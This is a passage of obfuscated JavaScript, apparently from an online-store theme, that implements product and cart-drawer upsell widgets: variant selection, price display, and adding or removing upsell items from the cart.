_0x4e68a4(_0x839cf3,_0x5ecc73,_0x496491,_0x5155cc){return _0x519bf4(_0x5155cc,_0x5ecc73-142,_0x496491-77,_0x5155cc-125)}_0x2d4964[_0x2b1950(2568,2006,1525,1593)]=_0x2b1950(4580,3646,4230,4170),_0x2d4964[_0x2b1950(2794,1697,2166,703)]=_0x2b1950(938,2e3,1291,2650),_0x2d4964.EgcPd="FUuXb",_0x2d4964.GSgUC=_0x2b1950(654,966,1740,2091);const _0x33d1ff=_0x2d4964;function _0x2b1950(_0x2c3968,_0x170467,_0x333b24,_0x1bf1aa){return _0x519bf4(_0x333b24,_0x170467-36,_0x333b24-416,_0x1bf1aa-250)}if(!(_0x435096[_0x4e68a4(2457,2611,2551,2088)][_0x4e68a4(2084,2870,4236,2957)].toLowerCase()===_0x33d1ff[_0x2b1950(3236,3469,3017,4137)]||_0x33d1ff[_0x4e68a4(2639,1795,901,696)](_0x435096[_0x4e68a4(2275,2611,1597,2035)][_0x2b1950(3823,2764,2143,3770)][_0x2b1950(1986,905,888,1794)+"e"](),_0x33d1ff[_0x4e68a4(2359,2112,1910,826)])))if(this[_0x2b1950(1208,1616,363,1547)][_0x2b1950(1669,1929,2702,2931)]===_0x33d1ff[_0x2b1950(1878,1697,2249,1127)])this[_0x2b1950(521,1616,2819,2744)][_0x4e68a4(2026,2035,1661,1465)]=_0x2b1950(2627,1306,1161,2393);else if(_0x33d1ff[_0x4e68a4(511,1795,2784,2939)](_0x33d1ff[_0x4e68a4(2582,2563,2018,2766)],_0x33d1ff[_0x2b1950(2658,3298,2750,2138)])){if(!_0x48fa11.ok){var _0x37da72=new _0x14c393(_0x4d51fb[_0x2b1950(4041,2932,3969,2047)]);throw this[_0x4e68a4(1532,1357,1916,2040)](),_0x37da72}return _0x5efd1d[_0x4e68a4(1896,3283,3935,3195)]()}else this[_0x2b1950(799,1616,1371,2763)][_0x2b1950(1982,1929,2318,622)]=_0x2b1950(2389,2e3,1299,2887)}["handleSele"+_0x2cc95f(2941,410,1609,1428)](_0x334275){const _0x3cc93d={eVHoz:function(_0x1f4a16,_0x537fc8){return _0x1f4a16===_0x537fc8},sLAmb:_0x38807e(598,-81,-1371,1117),KjRSY:function(_0x3a8a3f,_0x1804eb){return _0x3a8a3f-_0x1804eb},rJewz:function(_0x398dd7,_0x538686){return _0x398dd7/_0x538686},uzTBW:function(_0x3794da,_0x12d10b){return _0x3794da*_0x12d10b},yZoZq:"select",BYAWQ:function(_0x5971b2,_0xf95510,_0x233565){return _0x5971b2(_0xf95510,_0x233565)},tgcdC:function(_0x229dfc,_0x211307,_0x1062b5,_0x221f6f,_0x1fa06c,_0x1919e1){return _0x229dfc(_0x211307,_0x1062b5,_0x221f6f,_0x1fa06c,_0x1919e1)},QbPIE:function(_0x1e6f4b,_0x487ab1,_0x495598,_0x36ba11,_0x4ab4ac,_0x1510b2){return _0x1e6f4b(_0x487ab1,_0x495598,_0x36ba11,_0x4ab4ac,_0x1510b2)},dwTSF:function(_0x3d736c,_0x48a0be){return _0x3d736c===_0x48a0be},JFLJs:"fgmHC",iJkVn:_0x279037(1187,1640,2208,89),Lxbyb:function(_0x27a592,_0x5800a1){return _0x27a592-_0x5800a1},ekmuE:function(_0x2c2cf7,_0x4963f4){return _0x2c2cf7*_0x4963f4},CbDVL:function(_0x5b74e4,_0x2acad0){return _0x5b74e4>_0x2acad0},LHOHN:function(_0x48d16b,_0x588045){return _0x48d16b===_0x588045},sXPty:_0x279037(404,606,1302,399),akcOB:function(_0x268451,_0x126219,_0x1ae922,_0x5e7b55,_0x35e2c1,_0x142136){return _0x268451(_0x126219,_0x1ae922,_0x5e7b55,_0x35e2c1,_0x142136)}},_0x1d4edb=_0x334275[_0x38807e(2136,1643,2368,1438)+_0x38807e(2027,876,1508,1163)],_0x98abcc=Array[_0x279037(1762,1387,1910,2817)](_0x1d4edb[_0x38807e(1307,1367,1,764)+_0x38807e(1653,400,783,1661)](_0x3cc93d[_0x279037(1024,1046,-126,1735)]),_0x1a6f0a=>_0x1a6f0a[_0x279037(-62,-705,1311,1242)]),_0x350d04=this[_0x279037(2037,2795,1560,1855)+_0x38807e(-950,-92,937,-1088)]()[_0x279037(-23,-644,-345,719)](_0x164c03=>{function _0x19f3fa(_0x512da1,_0x501b84,_0x1b7953,_0x36b974){return _0x279037(_0x512da1-1543,_0x501b84-239,_0x1b7953-266,_0x36b974)}function _0xc11a1a(_0x10ec10,_0xb1ea3b,_0x21ce2c,_0x4b071f){return _0x38807e(_0x10ec10-213,_0x10ec10-676,_0x4b071f,_0x4b071f-204)}if(_0x3cc93d[_0x19f3fa(2414,3293,1185,2657)](_0x3cc93d.sLAmb,_0x3cc93d[_0xc11a1a(2167,3576,1499,3256)]))return!_0x164c03[_0xc11a1a(1059,666,730,1707)][_0x19f3fa(3456,3906,4215,2827)]((_0x55a4a8,_0x49d18d)=>_0x98abcc[_0x49d18d]===_0x55a4a8)[_0xc11a1a(292,-903,-792,-468)](!1);this["toggleAddB"+_0x19f3fa(1872,600,2743,795)](!0,"",!0),this.setUnavailable()}),_0x64c36b=this[_0x279037(2037,1273,1833,1852)+"Data"]()[_0x38807e(1832,865,-397,1410)](_0xf835a2=>_0x1d4edb[_0x279037(1445,517,2156,1302)+_0x279037(1202,400,728,1477)](":checked").value===_0xf835a2[_0x279037(686,1656,1841,-208)]);function _0x38807e(_0x4d6299,_0x253097,_0x2994ab,_0x17cad1){return _0x2cc95f(_0x4d6299-115,_0x2994ab,_0x253097- -940,_0x17cad1-201)}const _0x3ad6a0=[..._0x1d4edb["querySelec"+_0x279037(478,666,1163,-804)](_0x3cc93d[_0x38807e(1312,946,276,2290)])];if(_0x3cc93d[_0x279037(-398,-1121,-1205,-1386)](updateVariantStatuses,_0x64c36b,_0x3ad6a0),!_0x350d04){this[_0x279037(784,1337,1621,1701)+_0x279037(-78,-615,-1384,168)]&&_0x3cc93d.tgcdC(findAvailableVariant,_0x1d4edb,_0x98abcc,!1,!0,this[_0x279037(1e3,2269,-166,2033)+_0x38807e(1547,1667,2826,3055)]);return}if(this[_0x38807e(275,922,2247,2250)+_0x279037(1745,807,2200,2690)]&&!_0x350d04[_0x279037(1904,680,2647,3150)]&&_0x3cc93d.QbPIE(findAvailableVariant,_0x1d4edb,_0x98abcc,!1,!0,!0))return;if(this[_0x279037(2323,3743,3263,3321)+"es"]){if(_0x3cc93d[_0x38807e(-1545,-189,654,-362)](_0x3cc93d[_0x38807e(941,1538,1452,232)],_0x3cc93d[_0x279037(399,1739,-222,241)]))return!_0x3a3a1a[_0x279037(1445,1334,1045,2263)+_0x38807e(1841,1124,988,33)](_0x38807e(295,1036,1144,-352)+_0x38807e(136,681,1199,540)+_0x279037(473,174,149,1333));if(this[_0x279037(-251,867,504,-819)]=_0x3cc93d[_0x279037(806,689,1298,588)](_0x3cc93d[_0x38807e(1743,1462,1619,457)](_0x350d04[_0x279037(-251,-1034,26,-683)],this.percentageLeft),this[_0x38807e(1256,24,818,-1059)+_0x279037(638,403,-338,-597)]),this[_0x279037(-51,-252,958,399)+"ce"]=_0x350d04[_0x279037(-251,-467,-1344,-1140)],_0x350d04[_0x38807e(1667,1683,2766,2589)+_0x279037(1261,1787,1868,405)]&&_0x3cc93d[_0x279037(2311,3538,2182,914)](_0x350d04[_0x38807e(1101,1683,1829,968)+_0x38807e(1731,1183,702,1664)],_0x350d04[_0x279037(-251,-251,-1305,142)]))if(_0x3cc93d[_0x279037(-291,-477,-390,-1068)](_0x3cc93d[_0x279037(742,723,29,-173)],_0x3cc93d[_0x38807e(343,664,985,736)]))this[_0x279037(-51,215,1203,-6)+"ce"]=_0x350d04[_0x279037(1761,729,2515,1251)+_0x279037(1261,548,2518,2153)];else{const _0x319fa9=this[_0x279037(1549,345,2919,596)][_0x279037(2410,1449,2434,3212)+"gClientRect"](),_0x3dfbe3=_0x3cc93d[_0x38807e(2347,1978,2029,1835)](_0x19878a[_0x279037(2322,1236,1661,1793)],_0x319fa9.left),_0x346423=_0x3cc93d[_0x38807e(2155,2031,2097,1874)](_0x3dfbe3,_0x319fa9[_0x279037(2106,2929,2757,3125)]);this[_0x38807e(1107,340,104,304)][_0x279037(1995,1914,768,2462)+"e"]=_0x3cc93d[_0x38807e(3009,2242,962,1003)](_0x346423,this[_0x38807e(-778,340,1003,9)][_0x38807e(350,1693,2524,688)])}_0x3cc93d[_0x279037(1503,2727,990,2619)](displayPrices,this.price,this[_0x38807e(-69,-129,-991,-163)+"ce"],this.priceSpan,this[_0x279037(-51,999,967,-778)+_0x38807e(1923,1948,2966,3181)],this.moneyFormat)}this[_0x279037(132,-162,1243,-71)]&&_0x350d04[_0x38807e(1158,1627,916,281)+_0x38807e(3027,1757,865,2193)]&&(this[_0x38807e(-406,54,-802,-81)][_0x279037(1598,744,696,1018)]=_0x350d04["featured_i"+_0x38807e(1384,1757,2015,1013)].src),this.updateId(_0x350d04.id);function _0x279037(_0x239acd,_0x55adb0,_0x1a1834,_0x1f3362){return _0x519bf4(_0x1f3362,_0x239acd- -1261,_0x1a1834-468,_0x1f3362-356)}this[_0x38807e(1531,1689,544,2264)+_0x38807e(1353,1259,2546,1841)]&&this["mainOfferC"+_0x38807e(2075,1885,1187,863)][_0x279037(150,339,-970,1153)+_0x38807e(-322,424,1434,-812)]&&this[_0x279037(1335,1397,1523,-3)+_0x38807e(1372,1885,2813,1234)]["updateTota"+_0x38807e(197,424,817,-955)]()}updateId(_0x32ea34){this[_0x5a395c(1904,227,1508,2628)].id=_0x32ea34;function _0x5a395c(_0x1a7249,_0x113637,_0x3a1619,_0x5bfd04){return _0x519bf4(_0x5bfd04,_0x3a1619- -72,_0x3a1619-134,_0x5bfd04-50)}function _0x7ba680(_0x47f529,_0x409055,_0x53222b,_0x550d90){return _0x519bf4(_0x47f529,_0x550d90- -96,_0x53222b-453,_0x550d90-247)}this[_0x7ba680(2606,2380,1732,3101)]&&(this.idInput[_0x5a395c(1738,823,1127,669)]=_0x32ea34)}[_0x2cc95f(2161,3760,2899,3482)+_0x519bf4(1461,1247,1379,887)](){function _0x5c4047(_0x417a97,_0x38ca17,_0x3118b6,_0x31cdca){return _0x2cc95f(_0x417a97-316,_0x38ca17,_0x417a97-21,_0x31cdca-80)}function _0xeca685(_0x5733ae,_0x417f5b,_0x2a89d6,_0x31d3a0){return _0x519bf4(_0x417f5b,_0x5733ae- -114,_0x2a89d6-38,_0x31d3a0-8)}return this[_0x5c4047(1245,645,942,671)+"a"]=this[_0xeca685(1509,2076,870,600)+"a"]||JSON[_0x5c4047(2080,2113,779,3091)](this[_0xeca685(1825,1591,1829,509)].textContent),this[_0xeca685(1509,1650,1482,758)+"a"]}}customElements.define(_0x2cc95f(1573,1279,1387,14)+_0x2cc95f(550,270,1066,928),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x82cf5c={};function _0x166567(_0x5023ee,_0x5b92e7,_0x378a90,_0x5788db){return _0x519bf4(_0x378a90,_0x5788db- -1447,_0x378a90-62,_0x5788db-125)}_0x82cf5c[_0x2d6343(2373,2582,1956,1928)]=_0x166567(845,1614,1642,1921)+"r",_0x82cf5c[_0x2d6343(1458,2816,2853,2510)]=_0x166567(966,-360,1675,681)+_0x2d6343(2735,3085,2700,3051);const _0x48297c=_0x82cf5c;function _0x2d6343(_0x929260,_0x1aaed4,_0x573013,_0x231c01){return _0x519bf4(_0x231c01,_0x929260- -887,_0x573013-75,_0x231c01-69)}super(),this[_0x2d6343(1601,2387,1283,1193)]=document[_0x2d6343(1819,1032,1471,2826)+"tor"](_0x48297c[_0x166567(1822,1827,1495,1813)]),this[_0x166567(1516,3210,3263,2074)]=this.cartDrawer["querySelec"+_0x166567(1455,2208,597,1016)](_0x2d6343(2481,2232,3253,3691)+_0x166567(1194,609,674,1025)),this[_0x2d6343(1106,491,1590,34)+_0x2d6343(1843,2740,2010,2538)]=this["querySelec"+_0x166567(1029,802,2125,1016)](_0x48297c[_0x2d6343(1458,412,155,144)])}[_0x2cc95f(1419,1479,471,424)+"le"](_0x21d801){const _0x234bfa={};_0x234bfa[_0x377d07(-457,-390,-784,615)]=function(_0x51fe56,_0x243ee7){return _0x51fe56===_0x243ee7},_0x234bfa[_0x377d07(184,113,1273,-153)]=_0x348f68(3745,2426,2984,4149);function _0x348f68(_0x416168,_0x1c2c08,_0xcb46de,_0xf85c5a){return _0x519bf4(_0x1c2c08,_0xcb46de- -260,_0xcb46de-401,_0xf85c5a-113)}_0x234bfa[_0x377d07(1475,558,43,535)]=function(_0x3de962,_0x206eb0){return _0x3de962===_0x206eb0},_0x234bfa[_0x348f68(-401,481,740,-583)]="true",_0x234bfa[_0x348f68(976,-224,795,1324)]=function(_0x5cfda5,_0x29f0df){return _0x5cfda5!==_0x29f0df},_0x234bfa[_0x377d07(2718,1836,819,1265)]="WomkJ";function _0x377d07(_0x44055c,_0x1fc545,_0xa924ed,_0x2107bf){return _0x519bf4(_0x44055c,_0x1fc545- -1368,_0xa924ed-11,_0x2107bf-20)}const _0x4de7f6=_0x234bfa;_0x4de7f6[_0x377d07(-578,-390,-707,-1463)](_0x21d801[_0x377d07(2064,1101,1571,2114)].nodeName[_0x377d07(133,-499,-1818,-1590)+"e"](),_0x4de7f6[_0x348f68(559,1741,1221,876)])||_0x4de7f6[_0x348f68(1673,3056,1666,388)](_0x21d801[_0x377d07(-120,1101,2067,1108)][_0x348f68(2303,3808,2468,2535)][_0x348f68(800,1516,609,1556)+"e"](),_0x348f68(3786,3765,3350,3399))||(this[_0x377d07(-371,212,1504,498)][_0x377d07(-393,525,910,1812)]===_0x4de7f6.QkemV?(this[_0x348f68(1614,1762,1320,1676)].selected="false",this["removeFrom"+_0x348f68(-97,496,1105,2491)]()):_0x4de7f6[_0x377d07(147,-313,-195,686)](_0x4de7f6.SwmmZ,_0x4de7f6[_0x348f68(2927,3292,2944,3270)])?this[_0x377d07(284,311,-471,454)][_0x348f68(-423,-58,774,1015)]():(this[_0x377d07(1070,212,-657,568)][_0x348f68(780,1054,1633,2509)]=_0x4de7f6.QkemV,this[_0x348f68(2774,2428,1908,1437)]()))}[_0x2cc95f(1044,1391,960,148)+_0x519bf4(2199,1182,584,1993)](){const _0x5212a4={};_0x5212a4[_0x4b4409(-479,850,2056,-125)]=_0x4b4409(1248,1336,1643,1239)+_0x4b4409(2741,2118,3397,780)+_0x4b4409(1192,1780,949,511),_0x5212a4[_0x449af2(3133,2782,2063,3019)]="true",_0x5212a4[_0x449af2(2320,3525,3857,3299)]="is-empty";function _0x4b4409(_0x24e35b,_0x38361c,_0x4325b0,_0x265ba7){return _0x519bf4(_0x265ba7,_0x38361c- -592,_0x4325b0-64,_0x265ba7-113)}function _0x449af2(_0x4086ba,_0x26233e,_0x219ebc,_0xe986a4){return _0x519bf4(_0x4086ba,_0xe986a4-112,_0x219ebc-102,_0xe986a4-127)}_0x5212a4.eJlnt=function(_0x4be85d,_0x3a7c98){return _0x4be85d!==_0x3a7c98},_0x5212a4.mDscu=_0x4b4409(1415,453,1724,-486);const _0x38aaab=_0x5212a4;if(this[_0x4b4409(1108,988,1424,268)][_0x4b4409(1841,1301,1975,929)]===_0x38aaab[_0x449af2(4395,4151,1612,3019)]&&!this[_0x4b4409(2491,1896,1256,1597)][_0x4b4409(219,1084,1823,2450)][_0x4b4409(1702,2594,3118,2747)](_0x38aaab.jPleU))this[_0x4b4409(813,1576,380,1875)]();else if(_0x38aaab[_0x449af2(2169,2216,4109,2834)](_0x38aaab.mDscu,_0x38aaab[_0x4b4409(3687,2479,2532,2275)])){_0x3b49e2[_0x4b4409(-289,1084,-334,672)][_0x449af2(3430,3184,2809,3297)](_0x38aaab[_0x449af2(2973,724,1833,1554)]),_0x425ebc[_0x449af2(665,1766,3006,1692)][_0x4b4409(2140,2347,3485,1280)]=_0x38aaab.LfQjc;const _0x1cebcd=_0x3ab728[_0x449af2(3324,2048,4042,2818)+"tor"](".cart-item"+_0x449af2(4634,2308,2990,3445)+_0x5ddbab[_0x4b4409(1815,988,1883,343)][_0x449af2(2281,1667,310,1450)]);_0x418ef0[_0x449af2(1133,2179,844,1692)][_0x4b4409(2468,2112,2924,2159)]&&!_0x1cebcd&&this[_0x449af2(546,1940,2704,1816)+_0x4b4409(2452,1617,868,1745)][_0x449af2(1351,-85,2400,1119)](_0x489414.dataset[_0x449af2(2815,1930,2673,2816)])}else this["removeFrom"+_0x449af2(947,2796,2297,1477)]()}[_0x2cc95f(1799,1669,1769,345)](){const _0x4d06bc={};function _0x535d19(_0x4ef5af,_0x53446b,_0xf2fe80,_0x1027d1){return _0x2cc95f(_0x4ef5af-357,_0xf2fe80,_0x53446b- -203,_0x1027d1-433)}_0x4d06bc[_0x265b82(1356,1653,1058,2406)]=_0x265b82(1940,1780,2827,2243);const _0xa36740=_0x4d06bc,_0x48113c=this.cartDrawer[_0x265b82(1453,2669,1006,2324)+"tor"](_0x535d19(2971,2783,1665,2436)+_0x535d19(2864,2731,2628,3447)+this[_0x265b82(327,95,-627,669)].handle);function _0x265b82(_0x10e6b9,_0x12a2b1,_0xa7cce8,_0x4b5276){return _0x2cc95f(_0x10e6b9-262,_0xa7cce8,_0x10e6b9- -854,_0x4b5276-7)}_0x48113c||(this.toggleBtn&&this[_0x535d19(1736,2293,1329,2146)][_0x535d19(2439,1732,2316,1178)+"te"](_0xa36740[_0x265b82(1356,523,1911,197)],""),this[_0x265b82(1089,2039,520,2020)+_0x535d19(1785,2050,3358,1081)+"s"][_0x265b82(1021,1520,-57,1490)](_0x356301=>{function _0x3185d1(_0x36fe21,_0x503e8d,_0x44fe7b,_0x2d50b9){return _0x535d19(_0x36fe21-133,_0x36fe21- -58,_0x503e8d,_0x2d50b9-211)}_0x356301[_0x3185d1(1674,818,267,1251)+"te"](_0xa36740.pdEWt,"")}),this[_0x265b82(151,648,5,-815)+"m"][_0x265b82(1369,1602,2434,-23)+"it"]())}[_0x519bf4(3992,2814,3975,3867)+_0x519bf4(1157,1365,2578,1835)](){const _0x5bad85={CvajP:function(_0x4ffaee,_0x1ce159){return _0x4ffaee(_0x1ce159)},plvBp:_0x5a04d9(3905,3257,2602,2564)+_0x5a04d9(861,-35,910,2188)+_0x5a04d9(874,1214,654,265),BOSih:_0x5a04d9(1942,1501,2474,1275),DSOoI:function(_0x39fd6e,_0x313830){return _0x39fd6e===_0x313830},yDfUf:_0x11895e(1813,3078,2491,2346),YiZUQ:"kZetH"},_0x2d6805=this[_0x5a04d9(1798,2502,1769,3159)]["querySelec"+_0x5a04d9(615,581,1744,2861)](_0x5a04d9(2197,1810,2666,2167)+_0x5a04d9(2431,2522,2614,3914)+this[_0x5a04d9(889,1175,861,1713)].handle);function _0x11895e(_0x3c213a,_0x5c6811,_0xac7072,_0x36c2b0){return _0x2cc95f(_0x3c213a-364,_0x5c6811,_0x36c2b0- -487,_0x36c2b0-166)}if(!_0x2d6805||!this[_0x5a04d9(2491,1649,2802,3145)])return;this[_0x5a04d9(1345,1355,2176,3228)]&&this[_0x11895e(2894,2999,2790,2009)][_0x5a04d9(2025,2862,1615,1024)+"te"](_0x5bad85[_0x11895e(456,26,1234,841)],"");function _0x5a04d9(_0x1c52d6,_0x152cfd,_0xd483a2,_0x4f0717){return _0x2cc95f(_0x1c52d6-122,_0x152cfd,_0xd483a2- -320,_0x4f0717-149)}this[_0x5a04d9(1834,2606,1623,2249)+"ectElements"].forEach(_0x1dc8f7=>{function _0x494a1b(_0x2d764d,_0x5444b0,_0x3900f7,_0x3f2663){return _0x5a04d9(_0x2d764d-53,_0x3f2663,_0x2d764d-173,_0x3f2663-170)}const _0x19747d={mTXMA:function(_0x37b440,_0x44eb0b){function _0x3969e2(_0xf78526,_0x14a3b4,_0x17d4e9,_0x3c0820){return _0x462e(_0xf78526-778,_0x17d4e9)}return _0x5bad85[_0x3969e2(2007,1193,2393,661)](_0x37b440,_0x44eb0b)},LiayS:_0x5bad85[_0x494a1b(1055,1207,1504,456)],ErWOI:_0x5bad85.BOSih,tdiNJ:function(_0x3450f0,_0x370bec){return _0x3450f0>=_0x370bec}};function _0x5422a7(_0x31b703,_0x4aec97,_0x1fc4c9,_0x546576){return _0x11895e(_0x31b703-272,_0x546576,_0x1fc4c9-342,_0x31b703-764)}if(_0x5bad85.DSOoI(_0x5bad85[_0x494a1b(1958,769,1065,1518)],_0x5bad85[_0x5422a7(1444,268,1572,1515)])){const _0x7a80fd=_0x19747d.mTXMA(_0x42d69b,this[_0x494a1b(1750,2024,1053,673)][_0x494a1b(1475,2481,747,927)]);this[_0x494a1b(2160,1863,2266,3e3)+_0x494a1b(1917,2860,1104,2806)](_0x19747d.LiayS)[_0x5422a7(1554,2134,1228,2736)][_0x5422a7(1177,838,2600,2540)](_0x19747d[_0x494a1b(2419,3250,3830,1792)],_0x19747d[_0x5422a7(3083,3324,4316,2692)](_0x1f87f3,_0x7a80fd))}else _0x1dc8f7.setAttribute(_0x5bad85[_0x494a1b(1181,-24,27,1064)],"")}),this[_0x5a04d9(3835,3042,2802,4150)][_0x5a04d9(2346,-73,1307,1810)+_0x11895e(1143,458,1816,815)](_0x2d6805[_0x11895e(1213,-691,-82,694)][_0x5a04d9(970,1416,1168,1367)],1390+-7396*-1+382*-23)}[_0x519bf4(3487,3376,3053,3963)](_0xb2e590){const _0x2510ab={};_0x2510ab[_0x38aa3c(1748,2283,3096,964)]=_0x5b9eb7(4071,3980,2688,2736)+"-discount-"+_0x38aa3c(2220,2327,1182,1995),_0x2510ab[_0x5b9eb7(2715,3727,2610,2625)]=".cart-disc"+_0x38aa3c(1088,437,2005,140)+_0x5b9eb7(4103,4332,5426,5457),_0x2510ab[_0x38aa3c(2086,3319,1334,2587)]=function(_0x333302,_0x55310c){return _0x333302===_0x55310c};function _0x5b9eb7(_0x219b5e,_0x3af23d,_0x17a81f,_0x18cb30){return _0x519bf4(_0x18cb30,_0x219b5e-478,_0x17a81f-295,_0x18cb30-437)}_0x2510ab[_0x38aa3c(3021,2514,3130,3235)]="block",_0x2510ab[_0x5b9eb7(2513,2021,1217,2798)]=_0x5b9eb7(3922,4022,4314,2711)+_0x5b9eb7(2116,2874,1178,2341),_0x2510ab[_0x5b9eb7(3563,3773,4152,3842)]=function(_0x4c346d,_0x2b2900){return _0x4c346d&&_0x2b2900},_0x2510ab[_0x38aa3c(2908,4115,3195,3944)]=_0x5b9eb7(3671,3011,5083,4390),_0x2510ab.nZqdQ=_0x5b9eb7(1816,1607,926,2895),_0x2510ab[_0x5b9eb7(2667,3777,3563,1656)]="NCzOx",_0x2510ab[_0x38aa3c(2187,1509,3379,1627)]=_0x5b9eb7(1860,3176,1550,1536)+"tyUpdated",_0x2510ab[_0x5b9eb7(1973,2358,3345,1910)]=_0x38aa3c(1453,1463,571,584),_0x2510ab.UMHMj=function(_0x4ce2d1,_0xdb54ff){return _0x4ce2d1!==_0xdb54ff},_0x2510ab[_0x38aa3c(375,483,1590,0)]=_0x38aa3c(1212,1608,563,2282);const _0xe1c9b6=_0x2510ab;this[_0x38aa3c(1069,1821,2080,1443)].id=_0xb2e590;function _0x38aa3c(_0x291029,_0x2f95ae,_0x2be8a2,_0x424fb4){return _0x519bf4(_0x2be8a2,_0x291029- -511,_0x2be8a2-33,_0x424fb4-141)}if(this[_0x38aa3c(2686,1330,2491,3524)][_0x5b9eb7(1677,963,1125,1582)]=_0xb2e590,!this[_0x38aa3c(1482,916,97,1088)+_0x38aa3c(2219,2845,3133,2386)]&&this[_0x38aa3c(1069,1738,-78,1226)][_0x5b9eb7(2371,3430,1926,1471)]===_0xe1c9b6[_0x5b9eb7(1973,2643,1849,3292)]){if(this[_0x5b9eb7(4042,3626,3520,2642)+_0x5b9eb7(1741,1712,2649,659)])if(_0xe1c9b6[_0x38aa3c(1365,1801,2346,1261)](_0x5b9eb7(4137,2710,3386,3655),_0xe1c9b6[_0x38aa3c(375,22,-328,214)]))clearTimeout(this[_0x5b9eb7(4042,3593,3905,4989)+_0x5b9eb7(1741,1955,895,888)]);else{_0x21bcad[_0x38aa3c(2375,3188,1826,3240)+_0x38aa3c(1186,902,2484,-194)]();const _0x705006=_0x30b9a3[_0x38aa3c(1958,2355,2317,2065)][_0x5b9eb7(3184,2543,3741,3063)+_0x38aa3c(1952,1822,1174,2025)](_0xe1c9b6[_0x5b9eb7(2737,1805,2291,3911)]),_0x37def4=_0x429af7[_0x5b9eb7(2947,1793,2545,4301)].querySelector(_0xe1c9b6.ZDSGc),_0x2ac62a=_0x705006[_0x38aa3c(688,212,175,342)];if(_0xe1c9b6.kQfSn(_0x2ac62a,_0x8af711)||_0x2ac62a.length===-2412+2625*-1+-5037*-1){_0x37def4[_0x5b9eb7(1806,2033,1176,2176)][_0x38aa3c(1906,3053,2235,1874)]=_0xe1c9b6[_0x38aa3c(3021,3376,1905,4018)];return}_0x37def4[_0x5b9eb7(1806,2161,940,736)].display=_0x5b9eb7(1919,562,2144,1041);const _0x5184b5=_0xe1c9b6[_0x38aa3c(1524,121,1346,516)],_0x56a600=_0x5184b5+_0x2ac62a;_0x51f662[_0x38aa3c(1680,1179,438,2799)][_0x5b9eb7(2619,2411,1424,3329)]=_0x56a600}this[_0x5b9eb7(3292,3109,4216,2116)+_0x38aa3c(854,-146,1948,-151)]();const _0x593286=_0x1f83b6=>{function _0x210607(_0x158ee6,_0x5b3579,_0x2e31e9,_0x3c6d74){return _0x38aa3c(_0x5b3579-225,_0x5b3579-431,_0x158ee6,_0x3c6d74-406)}function _0x1be59c(_0x122fd9,_0x3590d6,_0xe4bde5,_0x3e6055){return _0x5b9eb7(_0x122fd9- -1464,_0x3590d6-139,_0xe4bde5-309,_0xe4bde5)}_0xe1c9b6.kQfSn(_0x1f83b6[_0x1be59c(2226,1422,1870,3029)][_0x1be59c(352,-704,1634,1153)],_0xe1c9b6.nZqdQ)&&(_0xe1c9b6[_0x210607(849,1903,2902,3183)]===_0x1be59c(1546,2085,2325,345)?_0xe1c9b6[_0x210607(3751,2799,3994,1624)](_0x566668,!_0x113868)?_0x232a4f.removeAttribute(_0xe1c9b6[_0x210607(4298,3133,4401,2503)]):_0x151d65.setAttribute(_0xe1c9b6[_0x210607(4052,3133,2061,3622)],""):(this.addToCart(),document[_0x210607(2230,1616,1168,2992)+_0x210607(1980,2631,2875,3432)](_0xe1c9b6.lXCYR,_0x593286)))};document[_0x5b9eb7(3778,2358,4098,4131)+"stener"](_0x5b9eb7(1860,2524,2986,735)+"tyUpdated",_0x593286)}}[_0x519bf4(1101,1300,928,-19)+_0x2cc95f(2630,1446,1988,2005)](){const _0x5b6cce={};_0x5b6cce[_0x1b4a19(1273,1904,970,1383)]=function(_0x4bc57b,_0x4f3013){return _0x4bc57b===_0x4f3013},_0x5b6cce[_0x874b77(2853,2088,2633,762)]=_0x1b4a19(25,-578,759,-7),_0x5b6cce.QDbMt=function(_0x7b6857,_0x37037c){return _0x7b6857===_0x37037c},_0x5b6cce[_0x874b77(314,1404,52,2549)]=_0x1b4a19(719,1935,1328,1369);const _0xefc69=_0x5b6cce,_0x1ede83=this.cartDrawer[_0x1b4a19(1461,1036,1204,2416)+_0x1b4a19(1218,2349,982,1540)](_0x1b4a19(2140,3331,3257,1447)+_0x874b77(1981,2972,2520,4099)+this[_0x1b4a19(335,-861,1246,-468)][_0x874b77(1411,977,1884,-359)]);function _0x874b77(_0x37df89,_0x741db0,_0x47ffe7,_0x451a1b){return _0x519bf4(_0x37df89,_0x741db0- -361,_0x47ffe7-373,_0x451a1b-184)}function _0x1b4a19(_0x53b4ff,_0x11470c,_0x58102e,_0x30c949){return _0x2cc95f(_0x53b4ff-136,_0x58102e,_0x53b4ff- -846,_0x30c949-306)}let _0x386d75=!1;return(_0x1ede83&&_0xefc69[_0x1b4a19(1273,2367,446,191)](this[_0x874b77(1491,1219,851,650)][_0x1b4a19(648,-773,145,211)],_0xefc69.abQhE)||!_0x1ede83&&_0xefc69[_0x874b77(1418,515,688,1245)](this[_0x874b77(1379,1219,1126,672)][_0x1b4a19(648,1941,687,186)],_0xefc69.Rlusc))&&(_0x386d75=!0),_0x386d75}}customElements.define(_0x519bf4(4559,3368,3369,4601)+_0x2cc95f(2739,1767,2665,3392),CartDrawerUpsell);function displayPrices(_0xb5b24d,_0x5f3aed,_0x590c44,_0x335eae,_0x5298a7){const _0x140dd6={OZohy:function(_0x235397,_0x2a4a3d){return _0x235397&&_0x2a4a3d},hUZkE:function(_0x5c2174,_0x2a7d76,_0x968dd0){return _0x5c2174(_0x2a7d76,_0x968dd0)},hrwpf:_0x289ab8(1730,657,1943,2923)};if(!_0x5298a7)return;if(_0x140dd6.OZohy(_0xb5b24d,_0x590c44)){var _0x3dc3e8=_0x140dd6[_0x289ab8(2617,3443,3506,2872)](formatMoney,_0xb5b24d,_0x5298a7);_0x590c44[_0x2c78ae(1864,3140,2761,3429)]=_0x3dc3e8}function _0x2c78ae(_0x5029ba,_0x124178,_0x5132d5,_0x2a0150){return _0x519bf4(_0x5132d5,_0x124178- -274,_0x5132d5-154,_0x2a0150-292)}function _0x289ab8(_0x3b2529,_0x25215c,_0x3a3196,_0x15683d){return _0x519bf4(_0x15683d,_0x3a3196-186,_0x3a3196-417,_0x15683d-170)}if(_0x5f3aed&&_0x335eae){var _0x3dc43e=formatMoney(_0x5f3aed,_0x5298a7);_0x335eae[_0x2c78ae(3722,3140,3083,3628)]=_0x3dc43e,_0x5f3aed>_0xb5b24d?_0x335eae[_0x289ab8(2848,2880,1862,1183)].remove(_0x140dd6[_0x2c78ae(2527,1640,280,2543)]):_0x335eae[_0x2c78ae(905,1402,536,255)][_0x2c78ae(4249,2911,2976,4108)]("hidden")}}function 